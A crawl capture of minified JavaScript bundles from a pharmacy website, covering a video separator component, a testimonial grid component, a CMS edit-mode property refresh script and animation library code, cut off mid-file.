"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6508],{50538:(l,e,i)=>{i.d(e,{A:()=>t});var n=i(95155);let t=l=>{let{classNames:e,cyLabel:i="",id:t,height:o,width:a,srcVideo:d,title:u}=l;return(0,n.jsx)("div",{className:"flex justify-center w-full",children:(0,n.jsx)("iframe",{title:u,"data-cy":i||u,id:t,src:d,allowFullScreen:!0,height:o,width:a,className:"w-full aspect-video ".concat(e)})})}},56508:(l,e,i)=>{i.r(e),i.d(e,{default:()=>p});var n=i(95155),t=i(16305),o=i(58830),a=i(26715),d=i(5041),u=i(80640),r=i(90720),c=i(54741),s=i(84346),g=i(50538),m=i(40364);function p(l){let{contentId:e,showSettings:i,workId:p}=l,{gqlData:v,isLoading:h}=function(l,e){var i,n,s,g,m,p,v,h,S,T,x,V,f,j,A,C,P,F,k,w,I,M,N,y,B,W,U,b,z,E,L,q,R,_,D,G,K,O,$,H,J,Q,X,Y,Z,ll,le,li,ln,lt,lo,la,ld,lu,lr,lc,ls,lg,lm,lp,lv,lh,lS,lT,lx,lV,lf,lj,lA,lC,lP,lF,lk,lw,lI,lM,lN,ly,lB,lW,lU,lb;let lz,{inCmsIframe:lE,isEditOrPreviewMode:lL}=(0,r.A)(),lq=null,lR=(0,a.jE)(),l_=["VideoSeparator-".concat(l,"-").concat(e)],{data:lD,error:lG,isLoading:lK}=(0,o.qA)({contentId:Number(l)||0,workId:Number(e)||0,gqlDoc:u.Gl,slug:"",qKey:l_}),{mutate:lO}=(0,d.n)({mutationFn:async l=>Promise.resolve(l),onSuccess:l=>{lq!==l&&(lq=l,(0,c.e)(lR,lD,lz,l,l_,"VideoSeparator"))},onError:l=>{console.error("Error updating cache: ",l)}});if(lL&&(0,t.P)(l=>lO(l)),lE){let l=null==lD||null==(lh=lD.VideoSeparator)||null==(lv=lh.items)?void 0:lv.filter(l=>(null==l?void 0:l.Status)==="CheckedOut");l&&(null==l?void 0:l.length)>0&&lD&&(null==lD?void 0:lD.VideoSeparator)&&(lD.VideoSeparator.items=l)}return{gqlData:{ContentId:l,WorkId:e,VideoUrl:null!=(lS=null==lD||null==(s=lD.VideoSeparator)||null==(n=s.items)||null==(i=n[0])?void 0:i.VideoUrl)?lS:"",ImageAlignment:null!=(lT=null==lD||null==(p=lD.VideoSeparator)||null==(m=p.items)||null==(g=m[0])?void 0:g.ImageAlignment)?lT:"",Title:null!=(lx=null==lD||null==(S=lD.VideoSeparator)||null==(h=S.items)||null==(v=h[0])?void 0:v.Title)?lx:"",TitleColor:null!=(lV=null==lD||null==(V=lD.VideoSeparator)||null==(x=V.items)||null==(T=x[0])?void 0:T.TitleColor)?lV:"",TitleFontWeight:null!=(lf=null==lD||null==(A=lD.VideoSeparator)||null==(j=A.items)||null==(f=j[0])?void 0:f.TitleFontWeight)?lf:"",TitleItalic:null!=(lj=null==lD||null==(F=lD.VideoSeparator)||null==(P=F.items)||null==(C=P[0])?void 0:C.TitleItalic)&&lj,TitleAlignment:null!=(lA=null==lD||null==(I=lD.VideoSeparator)||null==(w=I.items)||null==(k=w[0])?void 0:k.TitleAlignment)?lA:"",TitleFontSize:null!=(lC=null==lD||null==(y=lD.VideoSeparator)||null==(N=y.items)||null==(M=N[0])?void 0:M.TitleFontSize)?lC:"",BackgroundColor:null!=(lP=null==lD||null==(U=lD.VideoSeparator)||null==(W=U.items)||null==(B=W[0])?void 0:B.BackgroundColor)?lP:"",Width:null!=(lF=null==lD||null==(E=lD.VideoSeparator)||null==(z=E.items)||null==(b=z[0])?void 0:b.Width)?lF:"",Padding:null!=(lk=null==lD||null==(R=lD.VideoSeparator)||null==(q=R.items)||null==(L=q[0])?void 0:L.Padding)?lk:"",PaddingTop:null!=(lw=null==lD||null==(G=lD.VideoSeparator)||null==(D=G.items)||null==(_=D[0])?void 0:_.PaddingTop)?lw:"",PaddingBottom:null!=(lI=null==lD||null==($=lD.VideoSeparator)||null==(O=$.items)||null==(K=O[0])?void 0:K.PaddingBottom)?lI:"",PaddingLeft:null!=(lM=null==lD||null==(Q=lD.VideoSeparator)||null==(J=Q.items)||null==(H=J[0])?void 0:H.PaddingLeft)?lM:"",PaddingRight:null!=(lN=null==lD||null==(Z=lD.VideoSeparator)||null==(Y=Z.items)||null==(X=Y[0])?void 0:X.PaddingRight)?lN:"",Margin:null!=(ly=null==lD||null==(li=lD.VideoSeparator)||null==(le=li.items)||null==(ll=le[0])?void 0:ll.Margin)?ly:"",MarginTop:null!=(lB=null==lD||null==(lo=lD.VideoSeparator)||null==(lt=lo.items)||null==(ln=lt[0])?void 0:ln.MarginTop)?lB:"",MarginBottom:null!=(lW=null==lD||null==(lu=lD.VideoSeparator)||null==(ld=lu.items)||null==(la=ld[0])?void 0:la.MarginBottom)?lW:"",MarginLeft:null!=(lU=null==lD||null==(ls=lD.VideoSeparator)||null==(lc=ls.items)||null==(lr=lc[0])?void 0:lr.MarginLeft)?lU:"",MarginRight:null!=(lb=null==lD||null==(lp=lD.VideoSeparator)||null==(lm=lp.items)||null==(lg=lm[0])?void 0:lg.MarginRight)?lb:""},error:lG,isLoading:lK}}(e,p);if(h)return;let S=(0,m.i$)(v);return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{"data-cy":"video-separator",className:"w-full self-center bg-".concat(null==v?void 0:v.BackgroundColor," p-5 lg:p-0 ").concat(S),children:(0,n.jsxs)("div",{className:"flex flex-col lg:flex-".concat((null==v?void 0:v.ImageAlignment)==="left"?"row":"row-reverse"," gap-10 xl:gap-20"),children:[(0,n.jsx)("div",{className:"flex justify-center w-full",children:(0,n.jsx)(g.A,{title:"".concat(null==v?void 0:v.VideoUrl),cyLabel:"".concat(null==v?void 0:v.VideoUrl),srcVideo:null==v?void 0:v.VideoUrl})}),(null==v?void 0:v.Title)&&(0,n.jsx)("h3",{"data-cy":"video-separator-title","data-epi-edit":"Title",className:"w-full font-zilla ".concat(null==v?void 0:v.TitleFontWeight," lg:font-normal ").concat((null==v?void 0:v.TitleItalic)===!0?"italic":"not-italic"," ").concat(null==v?void 0:v.TitleFontSize," text-").concat(null==v?void 0:v.TitleAlignment," leading-9 lg:leading-10 text-").concat(null==v?void 0:v.TitleColor," px-6 my-auto"),children:null==v?void 0:v.Title})]})}),i&&(0,n.jsxs)("div",{className:"mt-10 justify-center mx-auto",children:[(0,n.jsx)("div",{className:"text-2xl p-2",children:"Settings:"}),(0,n.jsxs)("div",{children:[(0,n.jsx)(s.A,{"data-epi-edit":"TitleColor",children:"Title Color"}),(0,n.jsx)(s.A,{"data-epi-edit":"TitleFontWeight",children:"Title Font Weight"}),(0,n.jsx)(s.A,{"data-epi-edit":"TitleItalic",children:"Title Italic"}),(0,n.jsx)(s.A,{"data-epi-edit":"TitleAlignment",children:"Title Alignment"}),(0,n.jsx)(s.A,{"data-epi-edit":"TitleFontSize",children:"Title Font Size"}),(0,n.jsx)(s.A,{"data-epi-edit":"BackgroundColor",children:"Background Color"}),(0,n.jsx)(s.A,{"data-epi-edit":"VideoUrl",children:"Video Url"})]}),(0,n.jsxs)("div",{children:[(0,n.jsx)(s.A,{"data-epi-edit":"Padding",children:"Padding"}),(0,n.jsx)(s.A,{"data-epi-edit":"Margin",children:"Margin"})]})]})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthmart.com/_next/static/chunks/9947-ec7492072b1d2369.js
body_size: 2070
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9947],{29947:(l,n,t)=>{t.r(n),t.d(n,{default:()=>f});var e=t(95155),i=t(4216),a=t(86473),o=t(40364),r=t(16305),s=t(58830),u=t(26715),d=t(5041),m=t(80640),c=t(90720),g=t(54741);let f=l=>{let{contentId:n,workId:t}=l,{gqlData:f,isLoading:x}=function(l,n){var t,e,i,a,o,f,x,h,v,p,T,b,C,_,w,L,k,N,j,I,y,P,S,M,O,U,A,B,E,q,R,D,W,z,F,Y,G,H,J,K,V,$,Q,X,Z,ll,ln,lt,le,li,la,lo,lr,ls;let lu,{inCmsIframe:ld,isEditOrPreviewMode:lm}=(0,c.A)(),lc=null,lg=(0,u.jE)(),lf=["TestimonialContainerBlock-".concat(l,"-").concat(n)],{data:lx,error:lh,isLoading:lv}=(0,s.qA)({contentId:Number(l)||0,workId:Number(n)||0,gqlDoc:m.J8,slug:null,qKey:lf}),{mutate:lp}=(0,d.n)({mutationFn:async l=>Promise.resolve(l),onSuccess:l=>{lc!==l&&(lc=l,(0,g.e)(lg,lx,lu,l,lf,"TestimonialContainer"))},onError:l=>{console.error("Error updating cache: ",l)}});if(lm&&(0,r.P)(l=>lp(l)),ld){let l=null==lx||null==(V=lx.TestimonialContainer)||null==(K=V.items)?void 0:K.filter(l=>(null==l?void 0:l.Status)==="CheckedOut");l&&(null==l?void 0:l.length)>0&&lx&&(null==lx?void 0:lx.TestimonialContainer)&&(lx.TestimonialContainer.items=l)}let lT=null!=($=null==lx||null==(i=lx.TestimonialContainer)||null==(e=i.items)||null==(t=e[0])?void 0:t.TestimonialList)?$:[];return{gqlData:{ContentId:l,WorkId:n,Columns:null!=(Q=null==lx||null==(f=lx.TestimonialContainer)||null==(o=f.items)||null==(a=o[0])?void 0:a.Columns)?Q:0,Width:null!=(X=null==lx||null==(v=lx.TestimonialContainer)||null==(h=v.items)||null==(x=h[0])?void 0:x.Width)?X:"",Padding:null!=(Z=null==lx||null==(b=lx.TestimonialContainer)||null==(T=b.items)||null==(p=T[0])?void 0:p.Padding)?Z:"",PaddingTop:null!=(ll=null==lx||null==(w=lx.TestimonialContainer)||null==(_=w.items)||null==(C=_[0])?void 0:C.PaddingTop)?ll:"",PaddingBottom:null!=(ln=null==lx||null==(N=lx.TestimonialContainer)||null==(k=N.items)||null==(L=k[0])?void 0:L.PaddingBottom)?ln:"",PaddingLeft:null!=(lt=null==lx||null==(y=lx.TestimonialContainer)||null==(I=y.items)||null==(j=I[0])?void 0:j.PaddingLeft)?lt:"",PaddingRight:null!=(le=null==lx||null==(M=lx.TestimonialContainer)||null==(S=M.items)||null==(P=S[0])?void 0:P.PaddingRight)?le:"",Margin:null!=(li=null==lx||null==(A=lx.TestimonialContainer)||null==(U=A.items)||null==(O=U[0])?void 0:O.Margin)?li:"",MarginTop:null!=(la=null==lx||null==(q=lx.TestimonialContainer)||null==(E=q.items)||null==(B=E[0])?void 0:B.MarginTop)?la:"",MarginBottom:null!=(lo=null==lx||null==(W=lx.TestimonialContainer)||null==(D=W.items)||null==(R=D[0])?void 0:R.MarginBottom)?lo:"",MarginLeft:null!=(lr=null==lx||null==(Y=lx.TestimonialContainer)||null==(F=Y.items)||null==(z=F[0])?void 0:z.MarginLeft)?lr:"",MarginRight:null!=(ls=null==lx||null==(J=lx.TestimonialContainer)||null==(H=J.items)||null==(G=H[0])?void 0:G.MarginRight)?ls:"",TestimonialList:lT.map(l=>{var n,t,e,i;return{Label:null!=(n=null==l?void 0:l.Label)?n:"",ImageUrl:null!=(t=null==l?void 0:l.ImageUrl)?t:"",Text:null!=(e=null==l?void 0:l.Text)?e:"",SortOrder:null!=(i=null==l?void 0:l.SortOrder)?i:0}})},error:lh,isLoading:lv}}(n,t);if(x)return null;let h=(0,o.i$)(f),v=f.TestimonialList.map(l=>({Label:l.Label,ImageUrl:l.ImageUrl,Text:l.Text,SortOrder:l.SortOrder})).sort((l,n)=>null==l.SortOrder?1:null==n.SortOrder?-1:l.SortOrder-n.SortOrder).map(l=>{let{...n}=l;return n});return(0,e.jsx)(e.Fragment,{children:(0,e.jsx)("div",{"data-cy":"testimonials-container","data-epi-edit":"TestimonialList",className:"w-full self-center p-5 lg:p-0 grid grid-cols-1 ".concat(f.TestimonialList.length>3&&f.Columns>3?"lg:grid-cols-".concat(f.Columns):f.TestimonialList.length>=3?"lg:grid-cols-3 md:grid-cols-2":"lg:grid-cols-".concat(f.TestimonialList.length)," gap-10 ").concat(h),children:v.map((l,n)=>{var t,o;return(0,e.jsx)(a.A,{imageUrl:(0,i.VG)(null!=(t=l.ImageUrl)?t:""),content:null!=(o=l.Text)?o:"",className:"flex flex-col h-full gap-4",dataCyImage:"".concat(l.ImageUrl,"-").concat(n),dataCyDescription:"".concat(l.Text,"-").concat(n)},"".concat(l.ImageUrl,"-").concat(n))})})})}},86473:(l,n,t)=>{t.d(n,{A:()=>u});var e=t(95155),i=t(14676),a=t(75081),o=t(84346),r=t(4513),s=t(10822);let u=l=>{let{className:n,imageUrl:t,heading:u,description:d,boldDescription:m,ctaButtonText:c,ctaUrl:g,content:f,dataCyImage:x,dataCyTitle:h,dataCyDescription:v,dataCyCta:p}=l;return(0,e.jsxs)(a.P.section,{className:n,initial:{opacity:0,translateY:100},animate:{opacity:1,translateY:0},transition:{duration:1,ease:"easeInOut"},children:[t&&(0,e.jsx)("div",{"data-cy":x,className:"w-full lg:h-72 h-64 overflow-hidden relative rounded-md animate-fade",onClick:()=>window.open(g,"_self"),children:(0,e.jsx)(r.A,{className:"object-cover lg:animate-fade lg:rounded-md lg:transition-transform lg:duration-300 lg:hover:scale-110",src:t,alt:t})}),(0,e.jsxs)("div",{className:"flex flex-col lg:gap-4 gap-0 pb-2 lg:pb-0 pt-4 lg:pt-0 flex-grow",children:[u&&(0,e.jsx)("h3",{className:"font-medium lg:text-2xl text-xl pb-3 lg:pb-0 text-hm-black-900 not-italic font-albert","data-cy":h,children:u}),d&&(0,e.jsx)("div",{className:"text-hm-black-900 font-albert ".concat(m?"font-medium":"font-normal"),"data-cy":v,children:d}),(0,e.jsx)("div",{className:"lg:mt-0 text-hm-black-900 font-normal leading-5 text-base font-albert flex-grow line-clamp-3 w-full max-w-full mx-auto break-words overflow-hidden [&_h1]:text-2xl [&_h1]:font-zilla [&_h1]:text-hm-dark-blue-800 [&_h2]:text-lg [&_p]:text-base [&_span]:text-base [&_span]:font-albert [&_p]:font-albert [&_*]:leading-5.5 [&_ul]:ml-2 [&_ul]:list-disc [&_ul]:list-inside [&_ol]:list-decimal [&_ol]:list-inside [&_a]:text-hm-blue-900 flex flex-col gap-10",children:(0,e.jsx)("div",{className:"flex flex-col h-full gap-4 first:[&_p]:grow",dangerouslySetInnerHTML:{__html:s.A.sanitize(f||"")}})})]}),c&&(0,e.jsx)(o.A,{color:"secondary",variant:"animated",className:"w-fit mx-2 font-albert bg-white text-base font-semibold leading-5",icon:i.dmS,onClick:()=>window.open(g,"_self"),"data-cy":p,children:c})]})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cms.stage.healthmart.com/Util/javascript/deliveryPropertyRenderer.js
body_size: 621
content:
(()=>{"use strict";const e=["icontent_","ichangetrackable_","iversionable_","iroutable_"],t=(t,n)=>(e=>{const t=[];return e.forEach((e=>{const n=e;n.parentElement&&n.parentElement.closest("[data-epi-property-name],[data-epi-edit]")||t.push(n)})),t})(t.querySelectorAll((t=>(e.forEach((function(e){0===t.indexOf(e)&&(t=t.substring(e.length))})),"[data-epi-property-name='"+t+"' i], [data-epi-edit='"+t+"' i]"))(n))),n=(e,t)=>{if(!t)return null;const n=t.split("_")[0];return e.querySelector(`[data-epi-block-id="${n}"]`)||e.querySelector(`[data-epi-block-id^="${n}_"]`)};function r(e,t){if(t){if(e.innerHTML=t.innerHTML,e.tagName===t.tagName){const n=t.attributes;for(let t=0;t<n.length;t++){const r=n[t];e.setAttribute(r.name,r.value)}const r=e.attributes;for(let n=0;n<r.length;n++){const i=r[n];t.getAttribute(i.name)||e.removeAttribute(i.name)}}}else e.remove()}!function(){function e(){const e=window.epi;e.isEditable&&e.subscribe("contentSaved",(function(i){i.properties&&Array.isArray(i.properties)&&function(e){const t=location.href.replace(/,,[\d_]+/,",,"+e);return fetch(t,{cache:"no-cache"}).then((function(e){if(e.ok&&!e.redirected)return e.text();throw new Error(e.statusText)}))}(i.contentLink).then((function(o){!function(e,i,o){const c=document.createElement("html");c.innerHTML=e;const a=n(c,o);if(a){const e=n(document,o);if(e)return void r(e,a)}i.forEach((function(e){if(!e.successful)return;const n=t(c,e.name)[0];t(document,e.name).forEach((function(t){t.getAttribute("data-epi-edit")||"none"===t.getAttribute("data-epi-property-render")||("partial"!==t.getAttribute("data-epi-property-render")||e.forceRender)&&r(t,n)}))}))}(o,i.properties,i.contentLink),e.publish("epiReloadProperties")})).catch((function(e){console.error("An error has occurred during fetch operation.",e)}))}))}window.addEventListener("load",(function(){const t=window.epi;t&&(!0===t.ready?e():t.subscribe("epiReady",e))}))}()})();
//# sourceMappingURL=deliveryPropertyRenderer.bundle.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthmart.com/_next/static/chunks/2469-cfe1feb66dea7f4a.js
body_size: 9950
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2469],{567:(t,e,s)=>{s.d(e,{V:()=>r});let r=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2},3886:(t,e,s)=>{s.d(e,{$:()=>i,q:()=>n});var r=s(30234);let i=(t,e)=>s=>!!((0,r.Kg)(s)&&r.Fl.test(s)&&s.startsWith(t)||e&&!(0,r.uy)(s)&&Object.prototype.hasOwnProperty.call(s,e)),n=(t,e,s)=>i=>{if(!(0,r.Kg)(i))return i;let[n,a,l,o]=i.match(r.SY);return{[t]:parseFloat(n),[e]:parseFloat(a),[s]:parseFloat(l),alpha:void 0!==o?parseFloat(o):1}}},12083:(t,e,s)=>{s.d(e,{V:()=>l});var r=s(23082),i=s(45471),n=s(30234),a=s(3886);let l={test:(0,a.$)("hsl","hue"),parse:(0,a.q)("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:s,alpha:a=1})=>"hsla("+Math.round(t)+", "+i.KN.transform((0,n.aj)(e))+", "+i.KN.transform((0,n.aj)(s))+", "+(0,n.aj)(r.X4.transform(a))+")"}},14206:(t,e,s)=>{s.d(e,{U:()=>r,f:()=>i});let r=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],i=new Set(r)},14570:(t,e,s)=>{s.d(e,{S:()=>r});let r=t=>!!(t&&t.getVelocity)},15315:(t,e,s)=>{s.d(e,{f:()=>r});function r(t,e){return e?1e3/e*t:0}},16498:(t,e,s)=>{s.d(e,{G:()=>r});let r=t=>e=>1-t(1-e)},18203:(t,e,s)=>{s.d(e,{h:()=>d,q:()=>u});var r=s(79280),i=s(59210);let n=new Set,a=!1,l=!1;function o(){if(l){let t=Array.from(n).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),s=new Map;e.forEach(t=>{let e=(0,r.W9)(t);e.length&&(s.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=s.get(t);e&&e.forEach(([e,s])=>{var r;null==(r=t.getValue(e))||r.set(s)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}l=!1,a=!1,n.forEach(t=>t.complete()),n.clear()}function h(){n.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(l=!0)})}function u(){h(),o()}class d{constructor(t,e,s,r,i,n=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=s,this.motionValue=r,this.element=i,this.isAsync=n}scheduleResolve(){this.isScheduled=!0,this.isAsync?(n.add(this),a||(a=!0,i.Gt.read(h),i.Gt.resolveKeyframes(o))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:s,motionValue:r}=this;for(let i=0;i<t.length;i++)if(null===t[i])if(0===i){let i=null==r?void 0:r.get(),n=t[t.length-1];if(void 0!==i)t[0]=i;else if(s&&e){let r=s.readValue(e,n);null!=r&&(t[0]=r)}void 0===t[0]&&(t[0]=n),r&&void 0===i&&r.set(t[0])}else t[i]=t[i-1]}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),n.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,n.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}},18210:(t,e,s)=>{s.d(e,{q:()=>r});let r=(t,e,s)=>{let r=e-t;return 0===r?1:(s-t)/r}},19932:(t,e,s)=>{let r;s.d(e,{k:()=>l});var i=s(74492),n=s(59210);function a(){r=void 0}let l={now:()=>(void 0===r&&l.set(n.uv.isProcessing||i.W.useManualTiming?n.uv.timestamp:performance.now()),r),set:t=>{r=t,queueMicrotask(a)}}},21109:(t,e,s)=>{s.d(e,{k:()=>r});let r=(t,e,s)=>t+(e-t)*s},21716:(t,e,s)=>{s.d(e,{o:()=>tl,L:()=>to});var r=s(18203),i=s(70071),n=s(15315);function a(t,e,s){let r=Math.max(e-5,0);return(0,n.f)(s-t(r),e-r)}var l=s(67670),o=s(77782);function h(t,e){return t*Math.sqrt(1-e*e)}let u=["duration","bounce"],d=["stiffness","damping","mass"];function c(t,e){return e.some(e=>void 0!==t[e])}function p({keyframes:t,restDelta:e,restSpeed:s,...r}){let n,p=t[0],m=t[t.length-1],f={done:!1,value:p},{stiffness:v,damping:g,mass:y,duration:b,velocity:w,isResolvedFromDuration:M}=function(t){let e={velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1,...t};if(!c(t,d)&&c(t,u)){let s=function({duration:t=800,bounce:e=.25,velocity:s=0,mass:r=1}){let n,a;(0,l.$)(t<=(0,i.f)(10),"Spring duration must be 10 seconds or less");let u=1-e;u=(0,o.q)(.05,1,u),t=(0,o.q)(.01,10,(0,i.X)(t)),u<1?(n=e=>{let r=e*u,i=r*t;return .001-(r-s)/h(e,u)*Math.exp(-i)},a=e=>{let r=e*u*t,i=Math.pow(u,2)*Math.pow(e,2)*t,a=Math.exp(-r),l=h(Math.pow(e,2),u);return(r*s+s-i)*a*(-n(e)+.001>0?-1:1)/l}):(n=e=>-.001+Math.exp(-e*t)*((e-s)*t+1),a=e=>t*t*(s-e)*Math.exp(-e*t));let d=function(t,e,s){let r=s;for(let s=1;s<12;s++)r-=t(r)/e(r);return r}(n,a,5/t);if(t=(0,i.f)(t),isNaN(d))return{stiffness:100,damping:10,duration:t};{let e=Math.pow(d,2)*r;return{stiffness:e,damping:2*u*Math.sqrt(r*e),duration:t}}}(t);(e={...e,...s,mass:1}).isResolvedFromDuration=!0}return e}({...r,velocity:-(0,i.X)(r.velocity||0)}),T=w||0,A=g/(2*Math.sqrt(v*y)),F=m-p,k=(0,i.X)(Math.sqrt(v/y)),x=5>Math.abs(F);if(s||(s=x?.01:2),e||(e=x?.005:.5),A<1){let t=h(k,A);n=e=>m-Math.exp(-A*k*e)*((T+A*k*F)/t*Math.sin(t*e)+F*Math.cos(t*e))}else if(1===A)n=t=>m-Math.exp(-k*t)*(F+(T+k*F)*t);else{let t=k*Math.sqrt(A*A-1);n=e=>{let s=Math.exp(-A*k*e),r=Math.min(t*e,300);return m-s*((T+A*k*F)*Math.sinh(r)+t*F*Math.cosh(r))/t}}return{calculatedDuration:M&&b||null,next:t=>{let r=n(t);if(M)f.done=t>=b;else{let l=0;A<1&&(l=0===t?(0,i.f)(T):a(n,t,r));let o=Math.abs(m-r)<=e;f.done=Math.abs(l)<=s&&o}return f.value=f.done?m:r,f}}}function m({keyframes:t,velocity:e=0,power:s=.8,timeConstant:r=325,bounceDamping:i=10,bounceStiffness:n=500,modifyTarget:l,min:o,max:h,restDelta:u=.5,restSpeed:d}){let c,m,f=t[0],v={done:!1,value:f},g=t=>void 0!==o&&t<o||void 0!==h&&t>h,y=t=>void 0===o?h:void 0===h||Math.abs(o-t)<Math.abs(h-t)?o:h,b=s*e,w=f+b,M=void 0===l?w:l(w);M!==w&&(b=M-f);let T=t=>-b*Math.exp(-t/r),A=t=>M+T(t),F=t=>{let e=T(t),s=A(t);v.done=Math.abs(e)<=u,v.value=v.done?M:s},k=t=>{g(v.value)&&(c=t,m=p({keyframes:[v.value,y(v.value)],velocity:a(A,t,v.value),damping:i,stiffness:n,restDelta:u,restSpeed:d}))};return k(0),{calculatedDuration:null,next:t=>{let e=!1;return(m||void 0!==c||(e=!0,F(t),k(t)),void 0!==c&&t>=c)?m.next(t-c):(e||F(t),v)}}}var f=s(69147);let v=(t,e,s)=>(((1-3*s+3*e)*t+(3*s-6*e))*t+3*e)*t;function g(t,e,s,r){if(t===e&&s===r)return f.l;let i=e=>(function(t,e,s,r,i){let n,a,l=0;do(n=v(a=e+(s-e)/2,r,i)-t)>0?s=a:e=a;while(Math.abs(n)>1e-7&&++l<12);return a})(e,0,1,t,s);return t=>0===t||1===t?t:v(i(t),e,r)}let y=g(.42,0,1,1),b=g(0,0,.58,1),w=g(.42,0,.58,1),M=t=>Array.isArray(t)&&"number"!=typeof t[0];var T=s(59282),A=s(567),F=s(16498);let k=g(.33,1.53,.69,.99),x=(0,F.G)(k),S=(0,A.V)(x),P={linear:f.l,easeIn:y,easeInOut:w,easeOut:b,circIn:T.po,circInOut:T.tn,circOut:T.yT,backIn:x,backInOut:S,backOut:k,anticipate:t=>(t*=2)<1?.5*x(t):.5*(2-Math.pow(2,-10*(t-1)))},V=t=>{if(Array.isArray(t)){(0,l.V)(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,s,r,i]=t;return g(e,s,r,i)}return"string"==typeof t?((0,l.V)(void 0!==P[t],`Invalid easing type '${t}'`),P[t]):t};var q=s(97007),E=s(18210),$=s(21109);function K(t,e,s){return(s<0&&(s+=1),s>1&&(s-=1),s<1/6)?t+(e-t)*6*s:s<.5?e:s<2/3?t+(e-t)*(2/3-s)*6:t}var C=s(67730),R=s(24935),X=s(12083);function I(t,e){return s=>s>0?e:t}let N=(t,e,s)=>{let r=t*t,i=s*(e*e-r)+r;return i<0?0:Math.sqrt(i)},W=[C.u,R.B,X.V],O=t=>W.find(e=>e.test(t));function Y(t){let e=O(t);if((0,l.$)(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!e)return!1;let s=e.parse(t);return e===X.V&&(s=function({hue:t,saturation:e,lightness:s,alpha:r}){t/=360,s/=100;let i=0,n=0,a=0;if(e/=100){let r=s<.5?s*(1+e):s+e-s*e,l=2*s-r;i=K(l,r,t+1/3),n=K(l,r,t),a=K(l,r,t-1/3)}else i=n=a=s;return{red:Math.round(255*i),green:Math.round(255*n),blue:Math.round(255*a),alpha:r}}(s)),s}let j=(t,e)=>{let s=Y(t),r=Y(e);if(!s||!r)return I(t,e);let i={...s};return t=>(i.red=N(s.red,r.red,t),i.green=N(s.green,r.green,t),i.blue=N(s.blue,r.blue,t),i.alpha=(0,$.k)(s.alpha,r.alpha,t),R.B.transform(i))};var B=s(82897),D=s(90664),G=s(93676);let _=new Set(["none","hidden"]);function U(t,e){return s=>(0,$.k)(t,e,s)}function z(t){return"number"==typeof t?U:"string"==typeof t?(0,G.p)(t)?I:B.y.test(t)?j:Z:Array.isArray(t)?L:"object"==typeof t?B.y.test(t)?j:Q:I}function L(t,e){let s=[...t],r=s.length,i=t.map((t,s)=>z(t)(t,e[s]));return t=>{for(let e=0;e<r;e++)s[e]=i[e](t);return s}}function Q(t,e){let s={...t,...e},r={};for(let i in s)void 0!==t[i]&&void 0!==e[i]&&(r[i]=z(t[i])(t[i],e[i]));return t=>{for(let e in r)s[e]=r[e](t);return s}}let Z=(t,e)=>{let s=D.f.createTransformer(e),r=(0,D.V)(t),i=(0,D.V)(e);return r.indexes.var.length===i.indexes.var.length&&r.indexes.color.length===i.indexes.color.length&&r.indexes.number.length>=i.indexes.number.length?_.has(t)&&!i.values.length||_.has(e)&&!r.values.length?function(t,e){return _.has(t)?s=>s<=0?t:e:s=>s>=1?e:t}(t,e):(0,q.F)(L(function(t,e){var s;let r=[],i={color:0,var:0,number:0};for(let n=0;n<e.values.length;n++){let a=e.types[n],l=t.indexes[a][i[a]],o=null!=(s=t.values[l])?s:0;r[n]=o,i[a]++}return r}(r,i),i.values),s):((0,l.$)(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),I(t,e))};function H(t,e,s){return"number"==typeof t&&"number"==typeof e&&"number"==typeof s?(0,$.k)(t,e,s):z(t)(t,e)}function J({duration:t=300,keyframes:e,times:s,ease:r="easeInOut"}){var i;let n=M(r)?r.map(V):V(r),a={done:!1,value:e[0]},h=function(t,e,{clamp:s=!0,ease:r,mixer:i}={}){let n=t.length;if((0,l.V)(n===e.length,"Both input and output ranges must be the same length"),1===n)return()=>e[0];if(2===n&&t[0]===t[1])return()=>e[1];t[0]>t[n-1]&&(t=[...t].reverse(),e=[...e].reverse());let a=function(t,e,s){let r=[],i=s||H,n=t.length-1;for(let s=0;s<n;s++){let n=i(t[s],t[s+1]);if(e){let t=Array.isArray(e)?e[s]||f.l:e;n=(0,q.F)(t,n)}r.push(n)}return r}(e,r,i),h=a.length,u=e=>{let s=0;if(h>1)for(;s<t.length-2&&!(e<t[s+1]);s++);let r=(0,E.q)(t[s],t[s+1],e);return a[s](r)};return s?e=>u((0,o.q)(t[0],t[n-1],e)):u}((i=s&&s.length===e.length?s:function(t){let e=[0];return!function(t,e){let s=t[t.length-1];for(let r=1;r<=e;r++){let i=(0,E.q)(0,e,r);t.push((0,$.k)(s,1,i))}}(e,t.length-1),e}(e),i.map(e=>e*t)),e,{ease:Array.isArray(n)?n:e.map(()=>n||w).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(a.value=h(e),a.done=e>=t,a)}}var tt=s(86111),te=s(19932),ts=s(59210);let tr=t=>{let 